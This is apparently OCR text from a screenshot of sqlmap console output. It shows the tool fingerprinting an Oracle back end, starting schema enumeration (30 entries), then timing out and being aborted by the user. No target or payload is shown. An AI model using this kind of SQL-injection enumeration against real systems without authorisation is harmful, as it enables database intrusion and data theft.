 管理员: SQLMap
[q] Quit
>
[21:12:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[21:12:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:12:14] [INFO] fetching database (schema) names
[21:12:24] [INFO] the SQL query used returns 30 entries
[21:16:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:16:28] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[21:16:28] [INFO] fetching number of databases
[21:16:28] [INFO] resumed: 30